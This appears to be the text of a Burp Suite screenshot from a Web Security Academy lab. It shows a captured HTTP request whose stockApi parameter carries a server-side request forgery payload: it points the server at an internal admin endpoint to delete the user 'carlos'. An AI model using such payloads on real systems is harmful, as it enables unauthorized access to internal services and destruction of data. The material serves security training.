 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0aef00ac035b0f7980f44e9f00670057.web-security-academy.net
3 Cookie: session=t5eUfJVTGYRBJ7pqX3YS41la0KwiSO2i
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.6
13 Origin: https://0aef00ac035b0f7980f44e9f00670057.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0aef00ac035b0f7980f44e9f00670057.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=http://192.168.0.66:8080/admin/delete?username=carlos